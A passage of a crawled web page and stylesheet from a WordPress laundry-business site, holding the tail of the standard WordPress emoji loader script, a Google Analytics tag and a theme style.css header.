e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lplavanderie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162321897-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162321897-1');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lplavanderie.com/wp-content/themes/lp/style.css?ver=6.9
body_size: 206
content:
/*
File Name: style.css
Theme Name:  LP Lavanderie
Author: interweb.al
Version: 2.1.1
Author URI: http://www.interweb.al
Theme URI: http://www.interweb.al
*/


/*
	EDIT /css/style.css for the theme style
*/